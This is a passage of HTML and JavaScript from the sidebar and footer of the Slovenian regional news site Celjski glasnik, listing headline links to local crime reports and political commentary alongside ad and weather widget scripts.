block_td_uid_12_697398afbf9db.id = "td_uid_12_697398afbf9db";
block_td_uid_12_697398afbf9db.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_697398afbf9db_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_697398afbf9db_rand","tdc_css_class_style":"td_uid_12_697398afbf9db_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_697398afbf9db.td_column_number = "1";
block_td_uid_12_697398afbf9db.block_type = "td_block_7";
block_td_uid_12_697398afbf9db.post_count = "3";
block_td_uid_12_697398afbf9db.found_posts = "1362";
block_td_uid_12_697398afbf9db.header_color = "";
block_td_uid_12_697398afbf9db.ajax_pagination_infinite_stop = "";
block_td_uid_12_697398afbf9db.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_12_697398afbf9db);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_12_697398afbf9db class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#24515641404a4d5750524b644741484e574f4d434845574a4d4f0a574d"><span class="__cf_email__" data-cfemail="22575047464c4b5156544d6241474e4851494b454e43514c4b490c514b">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_697398afc0d46_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_697398afc0d46" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_697398afc0d46 = new tdBlock();
block_td_uid_14_697398afc0d46.id = "td_uid_14_697398afc0d46";
block_td_uid_14_697398afc0d46.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697398afc0d46_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697398afc0d46_rand","tdc_css_class_style":"td_uid_14_697398afc0d46_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697398afc0d46.td_column_number = "1";
block_td_uid_14_697398afc0d46.block_type = "td_block_7";
block_td_uid_14_697398afc0d46.post_count = "23";
block_td_uid_14_697398afc0d46.found_posts = "23";
block_td_uid_14_697398afc0d46.header_color = "";
block_td_uid_14_697398afc0d46.ajax_pagination_infinite_stop = "";
block_td_uid_14_697398afc0d46.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_697398afc0d46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_697398afc0d46 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:32+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:45:39+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>
        <div class="item-details">
